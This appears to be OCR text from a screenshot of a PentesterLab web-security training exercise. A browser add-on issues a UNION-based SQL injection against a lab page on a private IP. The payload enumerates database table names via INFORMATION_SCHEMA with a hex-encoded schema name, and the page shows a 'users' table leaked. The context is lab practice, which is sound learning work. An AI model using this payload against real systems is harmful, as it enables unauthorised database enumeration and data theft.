 PentesterLab » Web for Pe...
New Tab
192.168.174.132/sqli/example6.php?id=2 union select (SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=0x65786572
INT SQL BASICS UNION BASED WAF BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING HTML ENCRYPTION OTHER Brute XSS XSS LFI
Load URL http://192.168.174.132/sqli/example6.php?id=2 union select (SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=0x657865726369736573),2,3,4,5
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 *Moded By Mr.Silent coder* D4RK ViLLioN5
PentesterLab.com Home
[JavaScript Application]
id age
Table name
2 30
users 3
Undo
cel
Cut
© PentesterLab 2013
Copy
Paste
Delete
Select All
REC
23:42
02-09-2018